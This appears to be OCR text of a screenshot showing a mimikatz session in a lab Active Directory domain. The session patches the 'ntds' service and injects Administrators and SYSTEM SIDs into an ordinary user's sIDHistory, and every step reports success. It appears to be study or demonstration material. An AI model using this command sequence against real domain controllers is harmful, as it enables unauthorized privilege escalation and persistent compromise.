 Administrateur
Ordinateur
Réseau
Corbeille
Panneau de
configuration
mimikatz
mimikatz 2.1 x64 (oe.eo)
.#####.   mimikatz 2.1 (x64) built on May  5 2016 23:47:29
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 19 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::modify /sam:simpleuser /new:S-1-5-21-2666969376-4225180350-4077551764-0
CN=simpleuser,CN=Users,DC=lab3,DC=local
name: simpleuser
objectGUID: {71e9da15-16ac-4e43-a032-d4caa9a1c05e}
objectSid: S-1-5-21-2666969376-4225180350-4077551764-1104
sAMAccountName: simpleuser
* Will try to modify 'objectSid' to 'S-1-5-21-2666969376-4225180350-4077551764-0': OK!
mimikatz # sid::add /sam:simpleuser /new:BUILTIN\Administrateurs
CN=simpleuser,CN=Users,DC=lab3,DC=local
name: simpleuser
objectGUID: {71e9da15-16ac-4e43-a032-d4caa9a1c05e}
objectSid: S-1-5-21-2666969376-4225180350-4077551764-0
sAMAccountName: simpleuser
* Will try to add 'sIDHistory' this new SID:'S-1-5-32-544': OK!
mimikatz # sid::add /sam:simpleuser /new:s-1-5-18
CN=simpleuser,CN=Users,DC=lab3,DC=local
name: simpleuser
objectGUID: {71e9da15-16ac-4e43-a032-d4caa9a1c05e}
objectSid: S-1-5-21-2666969376-4225180350-4077551764-0
sAMAccountName: simpleuser
sIDHistory:
[0] S-1-5-32-544 ( Alias -- BUILTIN\Administrateurs )
* Will try to add 'sIDHistory' this new SID:'S-1-5-18': OK!
mimikatz #